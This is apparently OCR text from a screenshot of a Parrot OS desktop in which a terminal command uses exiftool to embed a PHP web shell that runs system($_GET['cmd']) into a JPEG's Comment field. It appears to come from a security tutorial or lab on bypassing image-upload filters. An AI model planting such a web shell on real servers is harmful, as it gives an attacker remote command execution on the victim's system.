 Applications Places System 28 °C Etl Cax 11, 19:51:33 EN
Project
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places c0ckr04ch Desktop Project
Computer
c0ckr04ch
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
sf_Shared
Network
Browse Netw...
commands.txt kalpani.jpg kalpani.jpg_original
Parrot Terminal
File Edit View Search Terminal Help
$exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' kalpani.jpg
1 image files updated
[c0ckr04ch@parrot]-[~/Desktop/Project]
$
3 items, Free space: 92.4 GB
Menu [commands.txt (~/Desk... security/bypass_image... [vokoscreen 2.5.0] Project Project Parrot Terminal Parrot Terminal